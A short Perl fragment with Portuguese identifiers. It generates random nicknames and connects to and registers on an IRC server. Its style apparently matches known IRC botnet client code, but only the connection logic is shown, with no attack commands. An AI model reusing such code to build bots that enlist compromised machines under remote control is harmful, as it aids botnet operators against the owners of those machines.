 sub getnick {
return "x".int(rand(9000)).int(rand(9000));
}
sub conectar {
my $meunick = $_[0];
my $servidor_con = $_[1];
my $porta_con = $_[2];
my $IRC_socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$servidor_con", PeerPort=>$porta_con) or return(1);
if (defined($IRC_socket)) {
$IRC_cur_socket = $IRC_socket;
$IRC_socket->autoflush(1);
$sel_cliente->add($IRC_socket);
$irc_servers{$IRC_cur_socket}{'host'} = "$servidor_con";
$irc_servers{$IRC_cur_socket}{'porta'} = "$porta_con";
$irc_servers{$IRC_cur_socket}{'nick'} = $meunick;
$irc_servers{$IRC_cur_socket}{'meuip'} = $IRC_socket->sockhost;
nick("$meunick");
sendraw("USER $ircname ".$IRC_socket->sockhost." $servidor_con :$realname");
sleep 2;
}
}